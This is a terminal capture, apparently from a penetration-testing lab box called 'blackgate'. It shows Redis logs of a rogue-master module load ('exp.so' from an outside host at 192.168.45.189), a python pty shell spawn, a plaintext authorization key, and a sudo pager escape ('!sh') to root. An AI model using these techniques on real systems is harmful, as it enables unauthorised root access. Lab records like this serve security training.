 prudence@blackgate:/etc/redis$ sudo /usr/local/bin/redis-status
[*] Redis Uptime
Authorization Key: ClimbingParrotKickingDonkey321
● redis.service - redis service
     Loaded: loaded (/etc/systemd/system/redis.service; enabled; vendor preset: enabled)
     Active: active (running) since Tue 2024-03-26 23:25:49 UTC; 23min ago
   Main PID: 1968 (sh)
      Tasks: 8 (limit: 1062)
     Memory: 16.0M
     CGroup: /system.slice/redis.service
             ├─1968 [sh]
             ├─2084 python3 -c import pty;pty.spawn('/bin/bash')
             ├─2085 /bin/bash
             ├─2752 sudo /usr/local/bin/redis-status
             ├─2753 /usr/local/bin/redis-status
             ├─2758 sh -c /usr/bin/systemctl status redis
             ├─2759 /usr/bin/systemctl status redis
             └─2760 pager
Mar 26 23:25:58 blackgate redis-server[1968]: 1968:S 26 Mar 23:25:58.679 # Wrong signature trying to load DB from file
Mar 26 23:25:58 blackgate redis-server[1968]: 1968:S 26 Mar 23:25:58.679 # Failed trying to load the MASTER synchronization DB from disk
Mar 26 23:25:59 blackgate redis-server[1968]: 1968:S 26 Mar 23:25:59.444 * Connecting to MASTER 192.168.45.189:443
Mar 26 23:25:59 blackgate redis-server[1968]: 1968:S 26 Mar 23:25:59.445 * MASTER <-> SLAVE sync started
Mar 26 23:25:59 blackgate redis-server[1968]: 1968:S 26 Mar 23:25:59.471 * Non blocking connect for SYNC fired the event.
Mar 26 23:26:00 blackgate redis-server[1968]: 1968:S 26 Mar 23:26:00.596 * Module 'system' loaded from ./exp.so
Mar 26 23:26:00 blackgate redis-server[1968]: 1968:M 26 Mar 23:26:00.628 # Setting secondary replication ID to 128808a45f69f38a69e35989460b083d9f54ff09, valid up to offset: 1. New replication ID is c9aa9818e9e2ab4fda320c933f0f49ca018f8>
Mar 26 23:26:00 blackgate redis-server[1968]: 1968:M 26 Mar 23:26:00.628 * MASTER MODE enabled (user request from 'id=3 addr=192.168.45.189:58552 fd=8 name= age=4 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=0 qbuf-free=32768 obl=0 o>
Mar 26 23:49:06 blackgate sudo[2752]: prudence : TTY=pts/0 ; PWD=/etc/redis ; USER=root ; COMMAND=/usr/local/bin/redis-status
Mar 26 23:49:06 blackgate sudo[2752]: pam_unix(sudo:session): session opened for user root by (uid=0)
!sh
# id
uid=0(root) gid=0(root) groups=0(root)
#